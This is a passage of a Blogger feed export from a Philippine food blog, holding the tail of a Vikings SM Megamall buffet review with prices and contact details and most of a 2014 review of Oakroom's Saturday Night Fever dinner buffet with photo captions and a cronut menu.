4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBuffet Rates:\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cu\u003EWeekday Lunch\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids below 3ft - Free\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 3ft to 4ft - 188+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 4ft to 4ft6in - 388+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAdults - 688+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E75 y\/o \u0026 above - 50% Special Discount\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cu\u003EWeekday Dinner, Weekend \u0026 Holiday Lunch \u0026 Dinner\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids below 3ft - Free\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 3ft to 4ft - 288+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 4ft to 4ft6in - 588+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAdults - 888+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E75 y\/o \u0026 above - 50% Special Discount\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPrices are subject to 5% service charge.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EVikings Luxury Buffet, SM Megamall\u003Cbr \/\u003E\n4\/F Mega Fashion Hall, Bldg. D, SM Megamall,\u003Cbr \/\u003E\nJulio Vargas cor. EDSA, Mandaluyong,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 656-3888; 656-4888; 656-5888\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/vikings.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/vikingssmmegamall\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/vikingsbuffet\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/vikingsluxurybuffet\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7502365031003743375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/06\/vikings-luxury-buffet-sm-megamall.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7502365031003743375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7502365031003743375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/06\/vikings-luxury-buffet-sm-megamall.html","title":"Vikings Luxury Buffet: #EatLikeAViking at SM Megamall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/bey7vb_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1851283231385178049"},"published":{"$t":"2014-04-20T22:21:00.000+08:00"},"updated":{"$t":"2014-04-27T15:06:52.671+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cronuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oakwood premier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ortigas"}],"title":{"type":"text","$t":"Oakroom: Saturday Night Fever Dinner Buffet + Giveaway #9!"},"content":{"type":"html","$t":"While I love the variety I can get from buffets, one of the things I don't dig is how most of them don't offer spectacular dishes. I feel like the food porn is more for the eyes than for the palate. However, I've recently come across one which doesn't only offer quantity, but also quality. It's at the \u003Cb\u003EOakroom\u003C\/b\u003E in \u003Cb\u003EOakwood Premier Joy-Nostalg Center Manila\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7343\/13965204622_ec4b460fcd_z.jpg\" width=\"575\" alt=\"Saturday Night Fever Dinner Buffet at Oakroom\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated in Ortigas, the \u003Cb\u003EOakroom Restaurant and Bar\u003C\/b\u003E nestled at the 6th floor of \u003Cb\u003EOakwood Premier Joy-Nostalg Center Manila\u003C\/b\u003E, is the hotel's signature restaurant. And unlike other hotel buffets, there are different themes and specials at the \u003Cb\u003EOakroom\u003C\/b\u003E every single day. For our visit though, since it was a Saturday night, we got to try out the \u003Cb\u003E\u003Ci\u003ESaturday Night Fever Dinner Buffet\u003C\/b\u003E\u003C\/i\u003E which doesn't only feature Filipino and Pan-Asian favorites, but also a station dedicated to cronuts. Yup, you read it right. CRONUTS!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5178\/13965336361_5eb6d84161_z.jpg\" width=\"575\" alt=\"Oakroom Restaurant \u0026amp; Bar at Oakwood Premier Joy Nostalg Center Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5557\/13965207361_bfde29dac0_z.jpg\" width=\"575\" alt=\"Oakroom at Oakwood Premier Joy Nostalg Center Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5310\/13988375563_69c0a5dce3_z.jpg\" width=\"575\" alt=\"Oakroom Oakwood Premier Joy Nostalg Center Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7212\/13965218662_7b9fd88879_z.jpg\" width=\"575\" alt=\"Oakroom Saturday Night Fever Buffet at Oakwood Premier Joy Nostalg Center Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNormally, I don't like eating at hotel buffets for dinner because my shots always look like crap. However, you've got to believe me that \u003Cb\u003EOakroom's\u003C\/b\u003E dining space looks so nice at night. I loved the warm ambient lighting that sets a romantic mood. The table setup's also more laid-back compared to other hotel restaurants I've been to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Buffet Offerings\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVariety at the \u003Cb\u003EOakroom's \u003Ci\u003ESaturday Night Fever Dinner Buffet\u003C\/i\u003E\u003C\/b\u003E isn't as extensive as those of other hotel buffets. This didn't discourage me and my partner though, as we've seen really promising items on the spread. Just take a look at these!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7311\/13968839054_74b6c950cf_z.jpg\" width=\"575\" alt=\"Salad and Sandwiches at Oakroom Saturday Night Fever Buffet\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESalads and Sandwiches\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5485\/13968401465_d2314f98b4_z.jpg\" width=\"575\" alt=\"Smoked Salmon and Cream Cheese\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESmoked Salmon and Cream Cheese Sandwich\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2927\/13968405295_29dee7a8d9_z.jpg\" width=\"575\" alt=\"Ruben Sandwiches\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERuben Sandwiches\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7130\/13988394773_1c57393242_z.jpg\" width=\"575\" alt=\"Chicken Tortillas and Shrimp Cocktails\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Tortillas\u003C\/b\u003E and \u003Cb\u003EShrimp Cocktails\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7335\/13968413895_36bb8a3c25_z.jpg\" width=\"575\" alt=\"Salad Bar\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESalad Bar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2917\/13965242582_b24367c6bf_z.jpg\" width=\"575\" alt=\"Salad dressings - Roasted Pumpkin, Walnut Vinaigrette, Basil Olive Oil, Roasted Garlic and Shallot\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalad Dressings:\u003C\/b\u003E Roasted Pumpkin, Walnut Vinaigrette, Basil Olive Oil, Roasted Garlic and Shallot\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2900\/13965243021_64c645fbc7_z.jpg\" width=\"575\" alt=\"Premade Salads\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPre-made Salads: \u003Cb\u003ECobb Salad, Waldorf Salad,\u003Cbr \/\u003E\nN.Y. Style Cheesedog Salad,\u003C\/b\u003E and \u003Cb\u003ECaesar Salad\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7138\/13965250322_07306b4110_z.jpg\" width=\"575\" alt=\"Smoked Turkey\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESmoked Turkey\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5104\/13968868934_7db497f223_z.jpg\" width=\"575\" alt=\"Pastrami\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPastrami\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7038\/13945331726_d5abcabbec_z.jpg\" width=\"575\" alt=\"Pulled Pork and Pulled Chicken Salads\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe beau's kind of salads: \u003Cb\u003EPulled Pork\u003C\/b\u003E and \u003Cb\u003EPulled Chicken Salad\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe meal starters are pretty basic, but these are the kinds the beau and I look for in buffets. Not the little hors d' oeuvres that people barely get. As for the main dishes, \u003Cb\u003EOakroom\u003C\/b\u003E has a good line-up, and everything tasted as good as a la carte dishes in hotel restaurants. Definitely a far cry from dull and bland -- two adjectives I usually associate with main dishes in many buffets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2900\/13968876074_99cbdaf842_z.jpg\" width=\"575\" alt=\"Ribeye Steak at the Carving Station\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERib Eye Steak\u003C\/b\u003E -- juicy and definitely round two-worthy\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7077\/13965260281_5327d224c1_z.jpg\" width=\"575\" alt=\"Fried Chicken and Buffalo Wings\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFried Chicken\u003C\/b\u003E and \u003Cb\u003EBuffalo Wings\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5116\/13945342016_693783efaa_z.jpg\" width=\"575\" alt=\"Italian Meatball Pasta\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EItalian Meatball Pasta\u003C\/b\u003E\u003C\/i\u003E -- flavorful and cooked perfectly; definitely made me think otherwise\u003Cbr \/\u003E\nof most pre-cooked pastas on chafing dishes at other buffets\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7229\/13965267081_3e30b076d4_z.jpg\" width=\"575\" alt=\"Pork Ribs Barbecue and Mashed Potato\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMashed Potato\u003C\/b\u003E and \u003Cb\u003EPork Ribs Barbecue\u003C\/b\u003E\u003C\/i\u003E -- soft, tender, succulent and very flavorful;\u003Cbr \/\u003E\nanother round two-worthy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5107\/13968448915_70d075c6f8_z.jpg\" width=\"575\" alt=\"Jambalaya Rice\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJamblaya Rice\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5283\/13968452355_1b519cbda7_z.jpg\" width=\"575\" alt=\"Chuletas de Cordero (Grilled Lamb) and Corn on the Cob\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChuletas de Cordero (Grilled Lamb)\u003C\/b\u003E and \u003Cb\u003ECorn on the Cob\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7184\/13988439923_4b6bf0f7ab_z.jpg\" width=\"575\" alt=\"Fritto Misto and Hot Dogs\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFritto Misto\u003C\/b\u003E and \u003Cb\u003EHotdogs\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMost of the main dishes tasted great, but what really caught our attention was this section -- \u003Cb\u003EThe Cronuts Station\u003C\/b\u003E. Unlike bakeries and cafes you can get other cronuts from, the \u003Cb\u003EOakroom\u003C\/b\u003E made their \u003Cb\u003E\u003Ci\u003ESavory Cronuts\u003C\/b\u003E\u003C\/i\u003E customizable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2913\/13968459345_df1e3e155b_z.jpg\" width=\"575\" alt=\"Savory Cronuts\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EChoose from these 4 kinds of savory cronut, or invent your very own!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci\u003E\u003Cb\u003ECronut Benedict\u003C\/b\u003E\u003Cbr \/\u003E\n- poached egg, smoked ham, drizzled with Hollandaise\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003ECronut de Pinoy\u003C\/b\u003E\u003Cbr \/\u003E\n- pulled adobo, cheddar, topped with crackling\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003ECronut de France\u003C\/b\u003E\u003Cbr \/\u003E\n- foie gras (duck liver) with balsamic glaze\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003ECronut Philly\u003C\/b\u003E\u003Cbr \/\u003E\n- shredded beef, onions, topped with cheese sauce\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nTo complete the buffet spread is of course the dessert section.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7340\/13968903044_b776c20373_z.jpg\" width=\"575\" alt=\"Chocolate Fondue, Sweet Cronuts, and Condiments\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Fondue\u003C\/b\u003E with fruits, mallows and candies\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7273\/13965288221_a5d5cbe7d6_z.jpg\" width=\"575\" alt=\"Sweet Cronuts at Oakwood\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESweet Cronuts\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7296\/13968470065_276a522623_z.jpg\" width=\"575\" alt=\"Chocolate Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Cake\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7253\/13945372586_5ec99f2837_z.jpg\" width=\"575\" alt=\"Red Velvet Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERed Velvet Cake\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7372\/13965298391_d5ce409ff2_z.jpg\" width=\"575\" alt=\"Blueberry Cheesecake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBlueberry Cheesecake\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7155\/13965301511_937e6a0781_z.jpg\" width=\"575\" alt=\"More cakes at Oakroom\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMore cakes at the Oakroom\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7090\/13945382046_1c0dfa9c43_z.jpg\" width=\"575\" alt=\"Magnum Ice Cream Bars\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUnlimited Magnum ice cream bar FTW!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EWhat I Got\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know this blog entry is already pretty long, so I won't delve much into the taste of each and every item I got. Rest assured though that all of them tasted good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/ke8aok.jpg\" width=\"575\" alt=\"First plate - Shrimp cocktail, chicken tortilla, pastrami, smoked turkey, smoked salmon \u0026amp; cream cheese, and ruben sandwich\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFirst plate: Shrimp cocktail, chicken tortilla, pastrami, smoked turkey, smoked salmon\u003Cbr \/\u003E\nand cream cheese, and ruben sandwich\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7379\/13988473513_bcae03fe24_z.jpg\" width=\"575\" alt=\"Shrimp Chowder\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EShrimp chowder to warm up the 